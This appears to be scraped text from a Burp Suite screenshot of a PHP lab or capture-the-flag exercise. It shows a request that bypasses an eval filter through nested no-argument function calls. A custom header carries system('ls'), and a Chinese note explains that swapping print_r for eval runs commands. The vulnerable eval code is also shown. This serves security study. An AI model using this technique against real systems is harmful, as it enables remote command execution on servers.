 Send
Cancel
<
>
Target: http://192.168.1.6:18082
Request
Response
Pretty
Raw
Hex
\n
把print_r改成eval即可执行命令
Pretty
Raw
Hex
Render
\n
1 GET /class10/1.php?code=print_r(pos(getallheaders())); HTTP/1.1
2 Host: 192.168.1.6:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 flag:system('ls');
10
11
flag:system('ls');
<span style="color: #007700">);<br />
if(</span>
<span style="color: #DD0000">';'&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">preg_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/[^\W]+\((?R)?\)/'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">''</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]);<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
system('ls');
Search...
0 matches
Search...
0 matches